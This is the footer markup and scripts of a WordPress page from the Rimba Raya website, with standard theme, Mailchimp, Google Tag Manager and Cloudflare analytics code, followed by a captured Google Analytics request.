	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Rimba-Raya-593557050711475/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/Rimba_Raya_" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/rimba_raya_/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/watch?v=81R1ZJYfbEw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="https://rimba-raya.com/contact" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/assets\/uploads\/*","\/assets\/*","\/assets\/plugins\/*","\/assets\/themes\/RiRa\/*","\/assets\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" defer defer='defer' src="https://rimba-raya.com/assets/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" defer='defer' src="https://rimba-raya.com/assets/uploads/fusion-scripts/aa8a0c62ad8e51907127e961d0700cf2.min.js" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://rimba-raya.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBLCQDT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d50d3f4fa7434270817c542fde74c00a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 6, 2026 18:19 (UTC:0) -->


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=998877823&t=pageview&_s=1&dl=https%3A%2F%2Frimba-raya.com%2FInitiatives%2F&ul=en-us%40posix&dt=Portfolio%20%7C%20Rimba%20Raya&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=528954285&gjid=761941522&cid=2126811374.1768703167&tid=UA-68615604-2&_gid=2056836081.1768703167&_r=1&_slc=1&gtm=45He61e1n81WBLCQDTza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938466~115938468~115985661~117041587&z=1038898260
body_size: -450
content:
2,cG-ETWJYWEHXH